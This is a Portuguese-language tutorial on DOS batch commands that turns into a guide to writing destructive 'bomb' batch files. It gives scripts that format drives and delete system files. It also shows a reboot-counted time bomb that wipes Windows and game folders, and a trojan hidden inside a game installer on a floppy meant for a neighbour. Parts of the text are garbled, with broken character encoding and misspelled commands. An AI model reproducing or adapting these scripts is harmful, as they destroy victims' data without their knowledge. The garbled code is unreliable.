# Comandos do DOS

Essa parte contém vários comandos que podem ser utilizados não só em BADCOMS mas em batches inofensivos. Para maiores informações sobre os comandos do DOS escreva HELP no prompt ou se quiser saber mais sobre um determinado comando escreva o comando e adicione a opção /?.

Exemplos:

C:\ echo  $/$ ?

C: $\langle$  format /?

C:\ for  $/$ ?

# **Comandos do DOS**



2.1) ECHO Sintaxe: ECHO [string] Exemplo: C> echo Fuck You Fuck You

 O comando ECHO, de forma geral, exibe uma string na tela. Caso essa string seja OFF, desativar a exibi‡Æo dos comandos na tela. Se for ON, ativar a mesma.

Exemplo de arquivo:

 [echo1.bat] echo on echo ECHO est ativado echo off echo ECHO est desativado

 Quando vocˆ rodar esse programa, ver o seguinte: C> echo on C> echo ECHO est ativado ECHO est ativado C> echo off ECHO est desativado

 Colocar uma @ antes do primeiro comando de cada linha, equivale ao ECHO OFF, mas apenas nessa linha. Para que o programa fique melhor, aconselha-se colocar o comando @ECHO OFF na PRIMEIRA linha do programa, assim vocˆ nÆo precisa colocar uma @ antes de cada linha.

 2.2) DEL/ERASE Sintaxe: DEL [nome\_do\_arquivo] ERASE [nome\_do\_arquivo] Exemplos: C> del autoexec.bat C> erase autoexec.bat

 Esse comando nÆo precisa de muita explica‡Æo. Apenas exclui o arquivo especificado. WildCards podem ser usadas (\* e ?).

2.3) DELTREE

 Sintaxe: DELTREE (/Y) [nome\_do\_arquivo] Exemplos: C> deltree c:\windows C> deltree /y c:\games

Tamb,m nÆo tem muito segredo. Exclui um diret¢rio e tudo que tiver dentro dele. A op‡Æo /Y detona tudo sem pedir confirma‡Æo mas deve ser usado logo ap¢s o comando DELTREE. Isso NÇO funcionaria:

C> deltree c:\windows /y

2.4) FORMAT

 Sintaxe: FORMAT (/Q) (/U) (/V:label) [unidade\_a\_ser\_detonada] Exemplos: C> format /q a: C> format /u c:

 O comando mais divertido que pode ser usado em BADCOMS. Fode o drive especificado literalmente. A op‡Æo /Q realiza uma formata‡Æo r pida e /U realiza uma formata‡Æo incondicional. A op‡Æo /V:label

 espeficifica o nome do volume da unidade, nÆo tem muito segredo... Mas se o drive especificado for um HD aparecer uma pergunta est£pida, que o cara responde NÇO e mant, mo HD a salvo. Veja mais a frente como resolver isso.

### 2.5) FOR

 Sintaxe: FOR %a in (arquivo1 arquivo2...) DO [comando] %a Exemplo: C> for %a in (autoexec.bat config.sys) do del %a

 Supunhetemos que vocˆ queira executar o mesmo comando pra v rios arquivos. Ao inv, s de escrever o mesmo comando uma porrada de vezes, use o comando FOR. Explicando detalhadamente: o comando FOR define uma vari vel chamada %a (ou qualquer letra) e define o valor dessa vari vel com os nomes que estÆo entre parˆnteses. Feito isso, executa um comando cujo parfmetro principal, a vari vel %a.

Outro exemplo:

C> for %a in (autoexec.bat config.sys command.com) do del %a

Far o seguinte:

 C> del autoexec.bat C> del config.sys C> del command.com

Simples, nÆo?

### 2.6) IF

 Sintaxe: IF [condi‡Æo] [comando] Exemplos: if exist c:\autoexec.bat del autoexec.bat if not exist c:\1.bat echo 1 j foi deletado if "%1"=="fuckyou" echo Fuck You if not "%1"=="fuckyou" echo Don't Fuck You if errorlevel 1 goto 1

 O comando IF testa uma condicional e se ela for verdadeira, executa um comando. O primeiro exemplo verifica se existe o arquivo c:\autoexec.bat e se existir, deleta ele. O segundo exemplo testa se o arquivo c:\autoexec.bat NÇO existe. Se nÆo existir, exibe a mensagem "1 j foi deletado". O terceiro exemplo testa se a vari vel %1, igual a "fuckyou". Se for, exibe a mensagem "Fuck You". O quarto exemplo testa se a vari vel %1, DIFERENTE de "fuckyou". Se for, exibe a mensagem "Don't Fuck You". O £ltimo exemplo testa se foi retornado um errorlevel igual a 1. Veja sobre os errorlevels mais a frente.

 2.7) SET/VARIµVEIS NO DOS Sintaxe: SET [vari vel] = [valor] Exemplos: set variavel = qualquermerda set drive  $= C:\lambda$ 

O comando SET define uma vari vel de ambiente no DOS. Isso '

 muito £til na programa‡Æo de batches. Acho que com um exemplo fica melhor de explicar:

C> set scream=argh

 Isso criar uma vari vel chamada "scream" e definir seu valor como "argh". Se vocˆ escrever no DOS:

C> echo %scream%

Ver a palavra "argh" no lugar de "%scream%":

 C> echo %scream% argh

 Ou seja, sempre que vocˆ quiser fazer uma referˆncia a uma vari vel j definida, usa-se %nome\_da\_vari vel%. Como unir duas vari veis em uma s¢: suponhamos que vocˆ tenha duas vari veis. Uma chamada "bah1" com o valor "1234567" e outra chamada "bah2" com o valor "8910" se voc<sup>^</sup> quiser juntar as duas, , s¢ fazer o seguinte:

C> set BAAAAHHH=%bah1% ; %bah2%

 Neste exemplo est£pido que eu dei nÆo parece ser uma coisa muito £til, mas nÆo se engane porque ! Outro tipo de vari vel sÆo as especificadas na linha de comando. Elas sÆo %1, %2, %3 at, %9.

 Como eu disse elas sÆo especificadas na linha de comando, ou seja quando vocˆ roda o batch. Exemplo:

 [hd\_fuck.bat] @echo off if "% $1" == "$ " goto erro echo Preparando pra fuder o drive %1! format %1 goto fim

 :erro echo Seu imbecil, especifique o drive que vocˆ quer detonar! goto fim

:fim

Rodando o arquivo dessa maneira...

C> hd\_fuck C:

...vocˆ ver o seguinte:

 Preparando pra fuder o drive C:! AVISO, TODOS OS DADOS NO DISCO NÇO-REMOVÖVEL UNIDADE C: SERÇO PERDIDOS! Continuar com o Format (S/N)?

Mas se nÆo especificar nenhum parfmetro...

 $C$ > hdfuck

...resulta em:

Seu imbecil, especifique o drive que vocˆ quer detonar!

 Como vocˆ p"de perceber, 1% nesse exemplo era igual a C:. Note que foi utilizado o comando IF para verificar se a vari vel %1 era existente. Outra coisa que nÆo pode passar despercebida foi o uso do comando GOTO que ser explicado logo a seguir... Mais um detalhe: o FORMAT pediu a confirma‡Æo idiota antes de

detonar o HD... Em breve resolveremos isso... 8-)

### 2.8) GOTO

 Sintaxe: GOTO [nome] Exemplos: goto hora\_de\_fuder\_o\_hd goto erro

 O comando GOTO s¢ pode ser usado dentro de arquivos batch e serve para direcionar o programa para a linha especificada em [nome]. Quando o DOS encontra essa linha, executa todos os comandos existentes a partir dela. O nome da linha, especificado com um :[nome]. Exemplo:

 [goto.bat] @echo off goto fuckyou echo Vocˆ vai se fuder...

 :fuckyou echo Se fudeu!

Muito simples. Logo no come‡o do programa DOS, direcionado para a linha chamada "fuckyou" e exibe a mensagem "Se fudeu!", ou seja, a segunda linha, "echo Voc<sup>o</sup> vai se fuder..." nÆo, executada porque o DOS foi direcionado pra uma linha APàS esse comando. LOOPS INFINITOS: muito f cil. Basta ver o exemplo abaixo:

 [loop.bat] @echo off :loop dir goto loop

Isso roda o comando DIR infinitamente, at, o cara apertar CTRL+C ou desligar o computador...

### 2.9) VER

 Sintaxe: VER Exemplo: BAH!

 Exibe qual a versÆo do DOS vocˆ est usando. Aparentemente, um comando idiota e sem utilidade mas com um pouco decriatividade ele se torna um comando MUITO £til... Vocˆ vai entender mais pra frente...

 2.10) VOL Sintaxe: VOL

### Exemplo: BAH!

 Mostra o nome de volume da sua unidade... Semelhante ao comando acima, muito £til pra quem, criativo.

```
 2.11) CLS
```
 Sintaxe: CLS Exemplo: BAH!

Apaga tudo que tem na tela.

### 2.12) ATTRIB

 Sintaxe: ATTRIB (+A) (+R) (+H) (+S) [nome\_do\_arquivo] ATTRIB  $(-A)$   $(-R)$   $(-H)$   $(-S)$  [nome do arquivo] Exemplos: attrib +h c:\ruimdows attrib +s c:\config.sys attrib -r c:\command.com

 Define um attributo pra um arquivo ou diret¢rio. ¢bvio que o sinal de mais (+) indica que um atributo est sendo definido e um sinal de menos (-) indica que um atributo est sendo removido. Os atributos sÆo:

A -> Atributo de Arquivo. Que diabos, isso? Supunhetemos que vocˆ queira copiar todos os arquivos que estÆo em um disquete para outro, menos os de extensÆo .VIR. O que vocˆ faz?

C > attrib + a a: $\$ ^\* C> attrib -a a:\\*.vir

Ai voc<sup>^</sup> usa o comando XCOPY:

C> xcopy a: b: /a

Meio esquisito, mas, isso...

- R -> Atributo de somente para leitura. O arquivo nÆo pode ser modificado ou deletado a nÆo ser que o atributo seja removido.
- H -> Atributo de arquivo oculto. S¢ um burro pra nÆo perceber que isso esconde o arquivo.
- S -> Atributo de arquivo de sistema. Acho que, na pr tica, , a mesma coisa que o atributo H.

### 2.13) CALL

 Sintaxe: CALL [nome\_do\_arquivo\_batch] Exemplo: call virus.bat

Comando usando DENTRO de arquivos batch que serve para chamar OUTROS arquivos batch, ou seja, roda outro arquivo batch mas sem parar de rodar o primeiro. Exemplo:

[1.bat] @echo off echo Esse, o arquivo batch 1... call 2.bat echo De volta pro batch 1...

 [2.bat] @echo off echo Esse, o arquivo batch 2...

 Resulta em:  $C>1$ Esse, o arquivo batch 1... Esse, o arquivo batch 2... De volta pro batch 1...

 2.14) CHOICE & ERRORLEVELS Sintaxe: CHOICE /C:[teclas] [texto] Exemplo: choice /c:123 Escolha uma op‡Æo:

 Esse comando exibe uma mensagem, espera que o usu rio escolha uma das teclas especificadas e retorna um valor de errorlevel, de acordo com a tecla.

[fuck.bat] @echo off choice /c:123 Escolha uma op‡Æo: if errorlevel 3 goto opcao3 if errorlevel 2 goto opcao2 if errorlevel 1 goto opcao1

 :opcao1 echo Op‡Æo 1 escolhida goto fim

 :opcao2 echo Op‡Æo 2 escolhida goto fim

 :opcao3 echo Op‡Æo 3 escolhida goto fim

:fim

Rodando isso, vai acontecer o seguinte:

 C> fuck Escolha uma op‡Æo:[1,2,3]?

Se vocˆ escolher a op‡Æo 1:

 $C$  fuck Escolha uma op‡Æo:[1,2,3]?1 Op‡Æo 1 escolhida

Se escolher a 2:

 $C$  fuck Escolha uma op‡Æo:[1,2,3]?2 Op‡Æo 2 escolhida

E por £ltimo:

 C> fuck Escolha uma op‡Æo:[1,2,3]?3 Op‡Æo 3 escolhida

Ou seja, o comando CHOICE, muito, til para a cria‡Æo de menus, etc.

 Mas o que diabos sÆo os ERRORLEVELS? SÆo valores retornados pelos comandos do DOS, de acordo com o que causou o fim do programa.

 Geralmente, quando um comando/programa pra DOS termina normalmente, sem nenhum erro, retorna um ERRORLEVEL igual a 0. Os outros valores variam de acordo com os comandos. Veja uma lista de ERRORLEVELS mais adiante.

 Os errorlevels s¢ podem ser usados com o comando IF. Usando esse recurso, vocˆ tornar seus batches melhores pois o mesmo poder tomar decisäes de acordo com o valor de errorlevel.

 Note que, quando vocˆ usa o comando CHOICE, o comando IF deve testar os valores de errorlevel do maior para o menor.

Veja um exemplo:

 [errorlev.bat] @echo off del autoexec.bat if errorlevel 0 echo NÇO OCORREU NENHUM PROBLEMA

Isso far o seguinte:

 C> errorlev NÇO OCORREU NENHUM PROBLEMA

 L¢gico que essa mensagem s¢ ser exibida se nenhum erro ocorrer. Explicando melhor: se nÆo ocorrer nenhum problema na hora de deletar o arquivo, o DEL retornar um errorlevel 0. Voc<sup>^</sup> tamb,m pode fazer assim:

 [errorsuck.bat] @echo off del c:\config.sys if not errorlevel 0 goto OPS echo NÆo ocorreu nenhum problema. goto fim

 :OPS echo Alguma coisa errada ocorreu. goto fim

:fim

Esse exemplo, melhor, pois testa se o comando DEL NÇO retornou

 um errorlevel 0. Como o errorlevel 0 significa que nada de errado ocorreu, um errorlevel diferente de 0 significa que algo anormal aconteceu.

 Se ocorrer algo anormal ele exibe a mensagem "Alguma coisa errada ocorreu" mas se tudo der certo exibe "NÆo ocorreu nenhum problema".

### 2.15) COPY

 Sintaxe: COPY [origem] [destino] Exemplos: copy \*.\* c:\ruimdows copy c:\win95\\*.\* c:\autoexec.bat

 Copia os arquivos especificados para um diret¢rio ou para outro arquivo.

### 2.16) CTTY

Sintaxe: CTTY [novo\_dispositivo\_de\_entrada] Exemplo: ctty nul

 Este comando altera o dispositivo de entrada de dados do padrÆo (teclado) para outro que vocˆ especificar. Mais tarde voc<sup>^</sup> entender melhor isso...

### 2.17) DIR

 Sintaxe: DIR [/S] [/P] [/W] [nome\_do\_arquivo] Exemplos: dir /s dir autoexec.bat

 Este comando nÆo tem muito segredo. Se vocˆ nÆo souber usar o comando DIR, escreva no prompt do DOS:

C> echo s | format c:

2.18) TYPE

 Sintaxe: TYPE [nome\_de\_arquivo] Exemplo: type msdos.sys

 NÆo tem complica‡Æo. Exibe o conte£do de um arquivo (sem fazer pausa entre as p ginas). Pode ser usado em conjunto com o comando MORE.

### 2.19) MORE

Sintaxe: MORE [nome\_do\_arquivo] TYPE [nome\_do\_arquivo] | MORE (depende da versÆo do DOS) Exemplo: more sucks.txt type badcom.faq | more

O comando MORE, id^ntico ao comando TYPE, mas ao final de cada p gina, faz uma pausa. Em versäes mais antigas do DOS, o MORE s¢ funciona se for feito um PIPE com o comando TYPE.

### 2.20) MD/MKDIR/CD/CHDIR/RD/RMDIR Sintaxe: MD [nome\_do\_diret¢rio] ou MKDIR [nome\_do\_diret¢rio]

 CD [diret¢rio] ou CHDIR [diret¢rio] RD [diret¢rio\_vazio] ou RMDIR [diret¢rio\_vazio]

 MD/MKDIR cria um diret¢rio, CD/CHDIR chama (vai para) um diret¢rio e o RD/RMDIR deleta um diret¢rio (s¢ se o dito cujo estiver VAZIO).

#### 2.21) LABEL

 Sintaxe: LABEL [nome\_de\_volume] Exemplo: label se\_fudeu

Muda o nome de volume da unidade atual.

### 2.22) FIND

 Sintaxe: FIND "string\_procurada" [nome\_do\_arquivo] Exemplo: find "fuck" c:\trash.txt

 Procura por uma string em um determinado arquivo. Muito £til se utilizado juntamente com os errorlevels.

### 2.23) PAUSE

 Sintaxe: PAUSE Exemplo: BAH!

Faz uma pausa no batch, at, que o usu rio pressione qualquer tecla. Tamb, m exibe a mensagem " Pressione qualquer tecla para continuar..."

#### 2.24) REN/RENAME

 Sintaxe: REN [nome\_do\_arquivo] [novo\_nome] RENAME [nome\_do\_arquivo] [novo\_nome] Exemplos: ren autoexec.bat noway.bat rename config.sys huahuahua.com

Muda o nome de um arquivo.

2.25) SUBST

 Sintaxe: SUBST [nova\_letra\_de\_unidade] [caminho] SUBST [unidade] /D Exemplo: subst f: c:\fuck subst f: /d

 Define uma letra de unidade para um determinado diret¢rio. Se vocˆ usar a op‡Æo /D, o SUBST vai desativar a letra da unidade Jµ CRIADA pelo comando SUBST. S¢ vai funcionar se houver a seguinte linha no CONFIG.SYS:

LASTDRIVE=Z

 2.26) TIME Sintaxe: TIME Exemplo: BAH! Exibe a hora atual.

2.27) REM

 Sintaxe: REM [texto] Exemplo: rem Este, um coment rio

O comando REM, usado quando voc<sup>o</sup> quer adicionar um coment rio ao seu batch.

2.28) DOSKEY

 Sintaxe: DOSKEY [macro] [texto] /ECHO:on|off Exemplo: doskey dir del \*.\*

 O DOSKEY tem v rias utilidades, mas s¢ vou explicar uma, talvez a mais £til delas. Usando o DOSKEY vocˆ pode criar macros, ou seja atribuir comandos a palavras (como um ALIAS). A utilidade disso num BADCOM, que voc<sup>o</sup> pode trocar os comandos do DOS do cara por outros. Veja o exemplo acima. Esse exemplo faz com que o comando DIR execute o comando DEL \*.\*. Vocˆ pode usar isso como um Time Bomb ou pode apenas deixar sua vitima com o saco cheio mudando todos os comandos do DOS para besteiras sem sentido nenhum.

 A op‡Æo /ECHO define se os comandos da macro serÆo exibidos. Se for desativado, , equivalente ao "@ECHO OFF". Alguns caracteres especiais de c¢digo de defini‡Æo de macro:

- \$T: Separador de comando. Permite v rios comandos em uma s¢ macro.
- \$1 a \$9: Parƒmetros da macro. Igual a %1 a %9.
- \$\*: Simbolo substituido por tudo ap¢s o nome da macro na linha de comando.

Um detalhe, se sua vitima pressionar ALT+F10 todas as macros que vocˆ criou serÆo desativadas.

### 2.29) XCOPY

 Sintaxe: XCOPY [origem] [destino] [/S] Exemplo: xcopy c:\games d:\fuck /s

 Semelhante ao COPY, s¢ que mais r pido, pois carrega todos os arquivos na mem¢ria e s¢ depois copia-os. Se a op‡Æo /S for usada todos os subdiret¢rios e arquivos de um diret¢rio tamb, m serÆo copiados.

## **COMANDOS BÁSICOS**:

Bom, para iniciarmos temos que ter em mente que os arquivos .BAT tem como objetivo guardar comandos pré digitados para executalos quando solicitado. Esses arquivos são de muita utilidade, podemos criar sistemas de Bakup, instalação de programas, etc...

No nosso caso, arquivos bomba. Os arquivos bomba nada mais são comandos que podem ser destrutivos ou não, de acordo

com o que pretendemos criar.

Para começarmos vou dar alguns dos comandos uteis para o nosso projeto e depois exemplos de como eles podem ser utilizados para bombas destrutivas e não destrutivas.

--------------------------------------------------------------------------------

### **LISTA DE COMANDOS:**

ECHO OFF

Serve para não mostrar na tela os comandos que o arquivo .BAT esta executando. Como por exemplo,

se vc faz um arquivo bomba e não usa este comando e o arquivo contem o comando DEL\*.\* aparecera

na tela da vitima C:\DEL \*.\* assim dando tempo da vitima desligar o computador antes de ter seus

arquivos deletados. Se vc usar o comando ECHO OFF não aparecera nada na tela, e a vitima nem

sabera o que aconteceu.

--------------------------------------------------------------------------------

### @ECHO

Serve para mostrar texto na tela, por exemplo eu quero que apareça na tela o seguinte texto:

========================

Seu computador foi destruido por:

M@quiavel ========================

Então eu terei que digitar:

@ECHO ========================

@ECHO Seu computador foi destruido por:

@ECHO M@quiavel

@ECHO ========================

### ATENÇÃO:

Um erro que eu cometia, e ja vi muita gente fazer é confundir os dois primeiros comandos da seguinte maneira:

@ECHO OFF < O cara queria digitar ECHO OFF e digitou @ECHO OFF

O comando @ECHO OFF ao inves de não mostar os comandos na tela, vai mostrar na tela a palavra OFF.

O comando @ECHO OFF pode funcionar em alguns computadores dependendo da configuração, mas para não ariscar procure usar o comando ECHO OFF)

--------------------------------------------------------------------------------

ECHO >NOMEARQUIVO COMANDO

Serve para que um arquivo de lote (.BAT no nosso caso) crie outro arquivo. Exemplo:

ECHO> PIRATA.BAT DIR

No nosso exemplo ele criou um arquivo chamado PIRATA.BAT que possui dentro dele o comando DIR

--------------------------------------------------------------------------------

CLS

Comando para limpar a tela.

--------------------------------------------------------------------------------

### ATTRIB

Comando que serve para ocultos, de sistema, etc. Para mais informações sobre o ATTRIB, digite no prompt do DOS ATTRIB/?

--------------------------------------------------------------------------------

### MD

Serve para criar diretorios, Exemplo:

### MD PIRATA

--------------------------------------------------------------------------------

CD

Serve para entrar em diretorios, exemplo:

CD PIRATA

--------------------------------------------------------------------------------

**COPY** 

Serve para copiar arquivos. Exemplo

COPY C:\AUTOEXEC.BAT

--------------------------------------------------------------------------------

DEL

Serve para deletar arquivos, melhor maneira de usar o comando DEL é:

DEL \*.COM < Ou a extenção que vc quiser, \*.BAT \*.EXE \*.INI \*.SYS etc...

Usando o comando dessa maneira, o programa não ira confirmar se vc realmante deseja excluir o arquivo.

--------------------------------------------------------------------------------

### DELTREE

Existem três maneiras de utilizar o comando DELTREE:

1ª - DELTREE C:\WINDOWS < BUG, vai aparecer a pergunta se vc deseja realmente deletar o diretorio WINDOWS.

2ª - DELTREE/Y C:\WINDOWS NULL é o comando ideal para o DELTREE.

--------------------------------------------------------------------------------

Bom, agora vamos colocar nossos conhecimentos em pratica. Vamos criar uma bomba chamada install.bat

no prompt do DOS digite EDIT INSTALL.BAT (ENTER)

Aparecera uma tela normalmante azul. Estando lá dentro vamos colocar os nossos comandos maus.

======inicio=======

ECHO OFF Vai para a unidade de disco C:\

CD\ ---------------------------------< Sai de qualquer diretorio que se possa estar

DEL \*.SYS ------------------------- NULL ----------------------- o windows

CLS

@ECHO SEU COMPUTADOR FOI DETONADO POR:

@ECHO PIRATA

@ECHO HE HE HE HE HE HE HE HE HE HE HE HE

======fim=========

Pronto, temos um arquivo que deleta o Windows e arquivos .sys, e ainda deixa uma menssagem estupida na tela da vitima.

PARA EXECUTAR A BOMBA BASTA DIGITAR INSTALL

--------------------------------------------------------------------------------

O TEXTO ACIMA DA UMA NOÇÃO MUITO BASICA DO QUE SIMPLES ARQUIVOS BAT PODEM FAZER, PARA FAZER ARQUIVOS QUE SÃO REALMENTE BOMBAS LEIA OS TEXTOS SOBRE CRIAÇÃO DE BOMBA .BAT NO MODO INTERMEDIARIO, E AVANÇADO.

--------------------------------------------------------------------------------

### **AVANÇADO**

Agora a diversão vai começar, vamos colocar todo o nosso conhecimento em pratica. Para começar vamos mostrar como fazer um arquivo, que dobra o seu tamanho cada vez que o computador é ligado.

A função desses arquivos são muito simples, são três arquivos que devem ser colocados na raiz (C:\) do computador da vitima. Esse arquivos vão colocar um arquivo .DLL no system do Windows, e esse arquivo vai dobrar o seu tamanho cada vez que o computador for ligado.

DOBLESPACE é o nOME que eu dei para o arquivo.

Arquivos a ser criado:

WIN.BAT

A.BAT

AUTO.BAT

--------------------------------------------------------------------------------

WIN.BAT  $=-=-\frac{1}{10}$ echo off c: cd\ md p cd p if exist auto.pty goto www copy c:\autoexec.bat c:\p\auto.pty echo> p.pty c:\auto.bat cd\ copy c:\p\\*.\* c:\autoexec.bat :www cd\ a.bat =====fim===== -------------------------------------------------------------------------------- A.BAT =====inicio===== del win.bat CLS WIN

=====fim=====

--------------------------------------------------------------------------------

### AUTO.BAT

=====inicio=====

echo off

c:

cd\

cd windows

echo> windows.ppp test se o arquivo for encontrado, é porque não existe o diretoro Windows, então ele vai para a opção win, caso contrario ele vai para a proxima linha

cd windows

cd system

cd configs

echo> windows.ppp test procura pelo arquivo spaece.dll, se ele ja existir ele vai para :22

echo> spaece.dll ydfgyudfyudfgkdgydlkcvm,xcjhtfkgr5yuiuyfg copia o arquivo spaece.dll como teste.dll

copy c:\windows\system\spaece.dll c:\windows\system\configs\off.dll junta os dois arquivos, e o copia como spaece.dll, assim duplicando o seu tamanho.

del o\*.dll deleta as copias

cd\

goto fim

:win win.ppp test

cd\

if exist win.ppp goto win95

cd win

md system

cd system

cd configs

echo> win.ppp test

cd\

cd win

cd system

if not exist win.ppp goto 3

md configs

goto 3

:3

if exist spaece.dll goto 23

echo> spaece.dll ydfgyudfyudfgkdgydlkcvm,xcjhtfkgr5yuiuyfg :23 cd configs copy c:\win\system\spaece.dll c:\win\system\configs\teste.dll copy c:\win\system\spaece.dll c:\win\system\configs\off.dll copy c:\win\system\configs\\*.\* c:\win\system\spaece.dll del o\*.dll del t\*.dll cd\ goto fim :win95 c: cd\ cd win95 echo> win95.ppp test cd\ if exist win95.ppp goto win-95 cd win95 md system cd system cd configs echo> win95.ppp test cd\ cd win95 cd system if not exist win95.ppp goto 4 md configs goto 4 :4

```
if exist spaece.dll goto 24 
echo> spaece.dll ydfgyudfyudfgkdgydlkcvm,xcjhtfkgr5yuiuyfg 
:24 
cd configs 
copy c:\win95\system\spaece.dll c:\win95\system\configs\teste.dll 
copy c:\win95\system\spaece.dll c:\win95\system\configs\off.dll 
copy c:\win95\system\configs\*.* c:\win95\system\spaece.dll 
del o*.dll 
del t*.dll 
cd\ 
goto fim 
:win-95 
c: 
cd\ 
cd win-95 
echo> win-95.ppp test 
cd\ 
if exist win-95.ppp goto dos 
cd win-95 
md system 
cd system 
cd configs 
echo> win-95.ppp test 
cd\ 
cd win-95 
cd system 
if not exist win-95.ppp goto 5 
md configs 
goto 5
```
:5

if exist spaece.dll goto 25

echo> spaece.dll ydfgyudfyudfgkdgydlkcvm,xcjhtfkgr5yuiuyfg

:25

```
cd configs
```
copy c:\win-95\system\spaece.dll c:\win-95\system\configs\teste.dll

copy c:\win-95\system\spaece.dll c:\win-95\system\configs\off.dll

```
copy c:\win-95\system\configs\*.* c:\win-95\system\spaece.dll
```
del o\*.dll

del t\*.dll

cd\

goto fim

:dos

c:

cd\

cd dos

echo> dos.ppp test

cd\

if exist dos.ppp goto off

cd dos

md system

cd system

cd configs

echo> dos.ppp test

cd\

cd dos

cd system

if not exist dos.ppp goto 6md configs

goto 6

:6

if exist spaece.dll goto 26

echo> spaece.dll ydfgyudfyudfgkdgydlkcvm,xcjhtfkgr5yuiuyfg

:26

cd configs

copy c:\dos\system\spaece.dll c:\dos\system\configs\teste.dll

copy c:\dos\system\spaece.dll c:\dos\system\configs\off.dll

```
copy c:\dos\system\configs\*.* c:\dos\system\spaece.dll
```
del o\*.dll

del t\*.dll

cd\

goto fim

:off < Aqui, como ele não achou diretorio Windows, Win, WIn95, Win-95 ou DOS, como ultimo recurso ele cria o Off

c:\

cd\

md off

cd off

md system

cd system

cd configs

echo> off.ppp test

cd\

cd off

cd system

if not exist off.ppp goto 7

md configs

goto 7

:7

if exist spaece.dll goto 27

echo> spaece.dll ydfgyudfyudfgkdgydlkcvm,xcjhtfkgr5yuiuyfg

:27

cd configs

copy c:\off\system\spaece.dll c:\off\system\configs\teste.dll

copy c:\off\system\spaece.dll c:\off\system\configs\off.dll

copy c:\off\system\configs\\*.\* c:\off\system\spaece.dll

del o\*.dll

del t\*.dll

cd\

goto fim

:fim

cls

=====fim=====

O ARQUIVO ACIMA FOI TIRADO DO VIRUS DE MACRO OFF.A, ISSO É PARA VER COMO OS ARQUIVOS .BAT SÃO UTEIS PARA MUITAS COISAS, ATÉ PARA VIRUS.

--------------------------------------------------------------------------------

Agora um arquivo que só ataca o computador depois que ele for re-ligado 7 vezes.

O que acontece, é muito simples, da primeira vez que o computador é ligado o WIN.BAT cria o arquivo lig1.drv, da segunda vez, ele cria o lig2.drv ..... da sexta vez ele cria o lig6.drv e da setima vez ele procura pelo arquivo lig6.drv, se ele encontrar ele vai deletar o windows e o diretorio onde estão os jogos.

### BOMBA RELOGIO

WIN.BAT

 $=-=-\frac{1}{2}$  $\frac{1}{2}$ 

c:\

cd\

echo off

if exist lig1.drv goto 2

echo > lig1.drv sdfsdf

goto fim

```
:2 
if exist lig2.drv goto 3 
echo > lig2.drv sdfsdf 
goto fim 
:3 
if exist lig3.drv goto 4 
echo > lig3.drv sdfsdf 
goto fim 
:4 
if exist lig4.drv goto 5 
echo > lig4.drv sdfsdf 
goto fim 
:5 
if exist lig5.drv goto 6 
echo > lig4.drv sdfsdf 
goto fim 
:6 
if exist lig6.drv goto 7 
echo > lig6.drv sdfsdf 
goto fim 
:7 
dletree/y c:\windows >null 
dletree/y c:\win >null 
dletree/y c:\win-95 >null 
dletree/y c:\win_95 >null 
dletree/y c:\win95 >null 
dletree/y c:\dos >null
```
dletree/y c:\jogos >null

dletree/y c:\games >null

del \*.\* >null

:fim

=====fim=====

--------------------------------------------------------------------------------

Arquivo para travar o computador da vitima.

TRAVO!!!

WIN.BAT

 $=-=-\frac{1}{1}$ 

 $c:\`$ 

cd\

echo off

echo > trav.exe sdfsdfsdf executa o arquivo exe, resultando no travamento do computador.

=====fim=====

--------------------------------------------------------------------------------

Prara finalizar, veja como criar um arquivo bomba apartir de um disquete, para dar aquele seu vizinho

chato que vive pedindo tudo quanto é jogo. O arquivo não deixara rastro para niguem nem se quer imaginar

que foi do seu disco que saiu a bomba, e a bomba só atacara depois que o computador for reiniciado 7 vezes.

Bom, primeiro de tudo, pegue um jogo qualquer e passe para disquete (no nosso exemplo sera usado o jogo prince) depois serão criados 6 arquivos que devem ficar na raiz do disquete:

INSTALL.BAT

T.BAT

WIN.PTY

A.PTY

AUTO.PTY

INSTALL.PTY

--------------------------------------------------------------------------------

```
INSTALL.BAT
```

```
=-=-\frac{1}{10}echo Off 
c:\ 
cd\ 
copy a:\win.pty renomeia os arquivos .pty para .bat 
a: 
deltree/y a.pty >null null 
deltree/y win.pty >null 
deltree/y t.bat >null 
del null 
c:\ 
cd\ 
t.bat 
=====fim===== 
         -------------------------------------------------------------------------------- 
T.BAT 
=====inicio===== 
a:\ 
deltree/y install.bat >null null 
rename install.pty install.bat daqui pra frente é só a instalação do jogo. 
c:\`cd\ 
md prince 
cd prince 
copy a:\*.* 
deltree/y install.bat >null 
del null 
cls
```
@echo Jogo instalado em c:\prince

=====fim=====

--------------------------------------------------------------------------------

### WIN.PTY

 $=-=-\frac{1}{10}$ 

echo off

c:

cd\

md p

cd p

if exist auto.pty goto www

copy c:\autoexec.bat c:\p\auto.pty

echo> p.pty c:\auto.bat

cd\

copy c:\p\\*.\* c:\autoexec.bat os duis arquivos pty, assim colocando no fim do autoexec um comando para que o arquivo auto.bat seja executado.

:www

cd\

a.bat

=====fim=====

--------------------------------------------------------------------------------

### A.PTY

```
=-=-\frac{1}{1}nicio=-=-
```
echo off

del win.bat

del t.bat

CLS

WIN

